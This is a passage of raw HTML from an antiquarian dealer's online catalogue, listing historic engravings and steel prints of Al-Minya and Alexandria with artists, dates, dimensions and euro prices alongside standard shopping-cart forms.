                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/2/1/21946bg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="21946BG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/al-minya-ansicht-von-minieh-an-den-ufern-des-nills-in-ober-egypthen-teilansicht-mit-dem-nil.html">
                                AL-MINYA. - Ansicht von Minieh an den Ufern des Nills in Ober=Egypthen. Teilansicht mit dem Nil.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Aquatinta in Braun von Georg Döbler bei Bohmanns Erben, Prag, um 1820, 20 x 29 cm.                                    <span class="artikelnr">(Artikelnr. 21946BG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/al-minya-ansicht-von-minieh-an-den-ufern-des-nills-in-ober-egypthen-teilansicht-mit-dem-nil.html"
                                       title="AL-MINYA. - Ansicht von Minieh an den Ufern des Nills in Ober=Egypthen. Teilansicht mit dem Nil."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="23010" data-price-box="product-id-23010">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-23010"                data-price-amount="260"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">260,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="21946BG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/23010/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="23010">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/alexandria-alexandria-d-egipto-blick-vom-ufer-auf-die-stadt-rechts-links-schiffe-vorne-die-pompeius-saule.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-22942" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/3/1/31906eg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="31906EG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/alexandria-alexandria-d-egipto-blick-vom-ufer-auf-die-stadt-rechts-links-schiffe-vorne-die-pompeius-saule.html">
                                ALEXANDRIA. - Alexandria d&#039;Egipto. Blick vom Ufer auf die Stadt rechts, links Schiffe, vorne die Pompeius-Säule.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich nach Jan Peeters bei Jak. Peeters, Antwerpen, um 1670, 9,5 x 26 cm.<br />Nagler, Jan Peeters 1: "Diverse Viste delli Luoghi e Contrade di Barbaria e il stretto di Gibraltar".                                    <span class="artikelnr">(Artikelnr. 31906EG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/alexandria-alexandria-d-egipto-blick-vom-ufer-auf-die-stadt-rechts-links-schiffe-vorne-die-pompeius-saule.html"
                                       title="ALEXANDRIA. - Alexandria d&#039;Egipto. Blick vom Ufer auf die Stadt rechts, links Schiffe, vorne die Pompeius-Säule."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22942" data-price-box="product-id-22942">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22942"                data-price-amount="120"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">120,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="31906EG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22942/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22942">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/alexandria-alexandria-gesamtansicht-aus-der-vogelschau.html">
                                ALEXANDRIA. - Alexandria. Gesamtansicht aus der Vogelschau.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Radierung von Valegio, um 1600, 8,5 x 13 cm (Fauser 176).                                    <span class="artikelnr">(Artikelnr. 14815BG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/alexandria-alexandria-gesamtansicht-aus-der-vogelschau.html"
                                       title="ALEXANDRIA. - Alexandria. Gesamtansicht aus der Vogelschau."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22943" data-price-box="product-id-22943">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22943"                data-price-amount="86"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">86,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="14815BG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22943/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22943">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/alexandria-ansicht-der-pompejus-saule.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-22944" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/1/6/16142cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="16142CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/alexandria-ansicht-der-pompejus-saule.html">
                                ALEXANDRIA. - Ansicht der Pompejus-Säule.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Altkol. Kupferstich aus Bertuch, um 1820, 21 x 16 cm.<br />Mit dem Original-Textblatt in deutsch und französisch.                                    <span class="artikelnr">(Artikelnr. 16142CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/alexandria-ansicht-der-pompejus-saule.html"
                                       title="ALEXANDRIA. - Ansicht der Pompejus-Säule."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22944" data-price-box="product-id-22944">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22944"                data-price-amount="86"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">86,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="16142CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22944/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22944">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/alexandria-blick-auf-die-stadt-von-einem-turm-aus.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-22945" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/6/5/6508bg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="6508BG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/alexandria-blick-auf-die-stadt-von-einem-turm-aus.html">
                                ALEXANDRIA. - Blick auf die Stadt von einem Turm aus.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Stahlstich nach Ahrens aus BI (Prachtausgabe). 16,5 cm x 11,5 cm                                    <span class="artikelnr">(Artikelnr. 6508BG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/alexandria-blick-auf-die-stadt-von-einem-turm-aus.html"
                                       title="ALEXANDRIA. - Blick auf die Stadt von einem Turm aus."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22945" data-price-box="product-id-22945">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22945"                data-price-amount="38"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">38,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="6508BG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22945/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22945">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/alexandria-blick-vom-ufer-auf-meer-und-kuste.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-22946" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/4/0/4088ag.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="4088AG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/alexandria-blick-vom-ufer-auf-meer-und-kuste.html">
                                ALEXANDRIA. - Blick vom Ufer auf Meer und Küste.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Stahlstich von Huber nach Löffler, 17 x 25,5 cm.                                    <span class="artikelnr">(Artikelnr. 4088AG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/alexandria-blick-vom-ufer-auf-meer-und-kuste.html"
                                       title="ALEXANDRIA. - Blick vom Ufer auf Meer und Küste."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22946" data-price-box="product-id-22946">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22946"                data-price-amount="38"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">38,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="4088AG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22946/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22946">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/alexandria-der-grosse-platz-im-vordergrund-springbrunnen-und-lebhafte-staffage.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-22948" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/6/5/6511bg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="6511BG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/alexandria-der-grosse-platz-im-vordergrund-springbrunnen-und-lebhafte-staffage.html">
                                ALEXANDRIA. - Der große Platz, im Vordergrund Springbrunnen und lebhafte Staffage.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Stahlstich aus BI (Prachtausgabe).                                    <span class="artikelnr">(Artikelnr. 6511BG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/alexandria-der-grosse-platz-im-vordergrund-springbrunnen-und-lebhafte-staffage.html"
                                       title="ALEXANDRIA. - Der große Platz, im Vordergrund Springbrunnen und lebhafte Staffage."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22948" data-price-box="product-id-22948">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22948"                data-price-amount="33"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">33,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="6511BG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22948/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22948">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/[base64].html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-22949" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/2/6/26601cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="26601CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/[base64].html">
                                ALEXANDRIA. - Description de la Ville d&#039;Alexandrie et dès Antiquités remarquables qu&#039; on y voit. Gesamtansicht (15 x 48,5 cm), darunter der Obelisk sowie zwei weitere Ansichten und umfangreiche, gestochene Erklärungen.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Altkolorierter Kupferstich von Chatelain, um 1710, 35 x 48,5 cm.<br />In diesem herrlichen, kräftigen Altkolorit ein Unikat. - Auf Wunsch mit Rahmen (kostenlos gegen Abholung).                                    <span class="artikelnr">(Artikelnr. 26601CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/[base64].html"
                                       title="ALEXANDRIA. - Description de la Ville d&#039;Alexandrie et dès Antiquités remarquables qu&#039; on y voit. Gesamtansicht (15 x 48,5 cm), darunter der Obelisk sowie zwei weitere Ansichten und umfangreiche, gestochene Erklärungen."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22949" data-price-box="product-id-22949">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22949"                data-price-amount="600"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">600,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="26601CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22949/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22949">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/alexandria-gesamtansicht-mit-dem-hafen.html">
                                ALEXANDRIA. - Gesamtansicht mit dem Hafen.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Holzstich, 1882, 23 x 35 cm.                                    <span class="artikelnr">(Artikelnr. 6510BG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/alexandria-gesamtansicht-mit-dem-hafen.html"
                                       title="ALEXANDRIA. - Gesamtansicht mit dem Hafen."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22950" data-price-box="product-id-22950">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22950"                data-price-amount="33"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">33,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="6510BG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22950/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22950">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/alexandria-gesamtansicht-mit-segelschiffen.html">
                                ALEXANDRIA. - Gesamtansicht mit Segelschiffen.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich von Blaschke aus Weidmann, um 1835, 8,5 x 15 cm.                                    <span class="artikelnr">(Artikelnr. 6505BG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/alexandria-gesamtansicht-mit-segelschiffen.html"
                                       title="ALEXANDRIA. - Gesamtansicht mit Segelschiffen."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22951" data-price-box="product-id-22951">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22951"                data-price-amount="40"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">40,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="6505BG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22951/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22951">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/alexandria-gesamtansicht-davor-kamele-und-reiter.html">
                                ALEXANDRIA. - Gesamtansicht, davor Kamele und Reiter.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich von Campell, 1830, 14 x 21 cm.                                    <span class="artikelnr">(Artikelnr. 6506BG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/alexandria-gesamtansicht-davor-kamele-und-reiter.html"
                                       title="ALEXANDRIA. - Gesamtansicht, davor Kamele und Reiter."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22952" data-price-box="product-id-22952">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22952"                data-price-amount="48"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">48,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="6506BG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22952/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22952">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/alexandria-gesamtansicht-im-vgr-segelboote.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-22953" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/6/5/6507bg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="6507BG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
